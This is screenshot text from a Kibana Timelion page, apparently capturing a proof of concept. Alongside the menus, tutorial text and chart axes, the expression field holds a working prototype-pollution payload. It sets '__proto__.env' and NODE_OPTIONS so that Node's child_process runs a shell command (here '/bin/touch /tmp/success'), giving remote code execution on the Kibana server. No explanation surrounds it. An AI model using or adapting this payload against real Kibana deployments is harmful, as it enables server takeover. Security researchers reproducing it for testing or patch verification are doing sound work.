 kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of Timelion at your disposal. Timelion lets you compare, combine, and combobulate datasets across
multiple datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("/bin/touch /tmp/success");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1.0
[object Object]
0.5
0.0
-0.5
-1.0
1
00:20:00 00:22:00 00:24:00 00:26:00 00:28:00 00:30:00 00:32:00